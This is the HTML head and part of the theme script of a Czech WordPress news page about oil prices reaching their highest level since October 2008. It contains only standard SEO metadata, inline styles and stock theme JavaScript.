

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/
body_size: 22459
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="cs" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Cena ropy je nejvyšší od října 2008 |</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://develion.cz/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cena ropy dnes vyskočila na 10měsíční maximum. Příčinou je pozitivní trend na komoditních trzích obecně a růst akciových indexů. Zvyšují se totiž očekávání, že oživení ekonomiky je za dveřmi.Barel (159 litrů) lehké americké ropy s říjnovým kontraktem se v 19.37 SELČ prodával za 74,28 USD (51,86 eura), což je o 39 centů více než v" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="v obraze"/>
	<link rel="canonical" href="https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="cs_CZ" />
		<meta property="og:site_name" content="|" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cena ropy je nejvyšší od října 2008 |" />
		<meta property="og:description" content="Cena ropy dnes vyskočila na 10měsíční maximum. Příčinou je pozitivní trend na komoditních trzích obecně a růst akciových indexů. Zvyšují se totiž očekávání, že oživení ekonomiky je za dveřmi.Barel (159 litrů) lehké americké ropy s říjnovým kontraktem se v 19.37 SELČ prodával za 74,28 USD (51,86 eura), což je o 39 centů více než v" />
		<meta property="og:url" content="https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/" />
		<meta property="article:published_time" content="2022-06-26T11:23:59+00:00" />
		<meta property="article:modified_time" content="2022-06-26T11:24:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cena ropy je nejvyšší od října 2008 |" />
		<meta name="twitter:description" content="Cena ropy dnes vyskočila na 10měsíční maximum. Příčinou je pozitivní trend na komoditních trzích obecně a růst akciových indexů. Zvyšují se totiž očekávání, že oživení ekonomiky je za dveřmi.Barel (159 litrů) lehké americké ropy s říjnovým kontraktem se v 19.37 SELČ prodával za 74,28 USD (51,86 eura), což je o 39 centů více než v" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#article","name":"Cena ropy je nejvy\u0161\u0161\u00ed od \u0159\u00edjna 2008 |","headline":"Cena ropy je nejvy\u0161\u0161\u00ed od \u0159\u00edjna 2008","author":{"@id":"https:\/\/develion.cz\/author\/svet-v-obraze\/#author"},"publisher":{"@id":"https:\/\/develion.cz\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/develion.cz\/wp-content\/uploads\/2022\/06\/pexels-johannes-havn-1716008-4-scaled.jpg","width":1674,"height":2560},"datePublished":"2022-06-26T13:23:59+02:00","dateModified":"2022-06-26T13:24:00+02:00","inLanguage":"cs-CZ","mainEntityOfPage":{"@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#webpage"},"isPartOf":{"@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#webpage"},"articleSection":"Finance"},{"@type":"BreadcrumbList","@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/develion.cz#listItem","position":1,"name":"Home","item":"https:\/\/develion.cz","nextItem":{"@type":"ListItem","@id":"https:\/\/develion.cz\/finance\/#listItem","name":"Finance"}},{"@type":"ListItem","@id":"https:\/\/develion.cz\/finance\/#listItem","position":2,"name":"Finance","item":"https:\/\/develion.cz\/finance\/","nextItem":{"@type":"ListItem","@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#listItem","name":"Cena ropy je nejvy\u0161\u0161\u00ed od \u0159\u00edjna 2008"},"previousItem":{"@type":"ListItem","@id":"https:\/\/develion.cz#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#listItem","position":3,"name":"Cena ropy je nejvy\u0161\u0161\u00ed od \u0159\u00edjna 2008","previousItem":{"@type":"ListItem","@id":"https:\/\/develion.cz\/finance\/#listItem","name":"Finance"}}]},{"@type":"Organization","@id":"https:\/\/develion.cz\/#organization","url":"https:\/\/develion.cz\/"},{"@type":"Person","@id":"https:\/\/develion.cz\/author\/svet-v-obraze\/#author","url":"https:\/\/develion.cz\/author\/svet-v-obraze\/","name":"v obraze","image":{"@type":"ImageObject","@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=96&d=mm&r=g","width":96,"height":96,"caption":"v obraze"}},{"@type":"WebPage","@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#webpage","url":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/","name":"Cena ropy je nejvy\u0161\u0161\u00ed od \u0159\u00edjna 2008 |","description":"Cena ropy dnes vysko\u010dila na 10m\u011bs\u00ed\u010dn\u00ed maximum. P\u0159\u00ed\u010dinou je pozitivn\u00ed trend na komoditn\u00edch trz\u00edch obecn\u011b a r\u016fst akciov\u00fdch index\u016f. Zvy\u0161uj\u00ed se toti\u017e o\u010dek\u00e1v\u00e1n\u00ed, \u017ee o\u017eiven\u00ed ekonomiky je za dve\u0159mi.Barel (159 litr\u016f) lehk\u00e9 americk\u00e9 ropy s \u0159\u00edjnov\u00fdm kontraktem se v 19.37 SEL\u010c prod\u00e1val za 74,28 USD (51,86 eura), co\u017e je o 39 cent\u016f v\u00edce ne\u017e v","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/develion.cz\/#website"},"breadcrumb":{"@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#breadcrumblist"},"author":{"@id":"https:\/\/develion.cz\/author\/svet-v-obraze\/#author"},"creator":{"@id":"https:\/\/develion.cz\/author\/svet-v-obraze\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/develion.cz\/wp-content\/uploads\/2022\/06\/pexels-johannes-havn-1716008-4-scaled.jpg","@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#mainImage","width":1674,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/develion.cz\/cena-ropy-je-nejvyssi-od-rijna-2008\/#mainImage"},"datePublished":"2022-06-26T13:23:59+02:00","dateModified":"2022-06-26T13:24:00+02:00"},{"@type":"WebSite","@id":"https:\/\/develion.cz\/#website","url":"https:\/\/develion.cz\/","name":"Finan\u010dn\u00ed novinky","inLanguage":"cs-CZ","publisher":{"@id":"https:\/\/develion.cz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<!-- Meta Tag Manager -->
		<meta name="author" content="info@press-media.cz" />
		<meta name="keywords" content="finance" />
		<meta name="robots" content="index, follow" />
		<!-- / Meta Tag Manager -->
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS zdroj" href="https://develion.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS komentářů" href="https://develion.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS komentářů pro Cena ropy je nejvyšší od října 2008" href="https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://develion.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelion.cz%2Fcena-ropy-je-nejvyssi-od-rijna-2008%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://develion.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelion.cz%2Fcena-ropy-je-nejvyssi-od-rijna-2008%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://develion.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://develion.cz/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://develion.cz/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://develion.cz/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://develion.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://develion.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/crypto/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://develion.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://develion.cz/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://develion.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://develion.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://develion.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://develion.cz/wp-json/wp/v2/posts/460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://develion.cz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://develion.cz/?p=460' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/develion.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/develion.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/develion.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
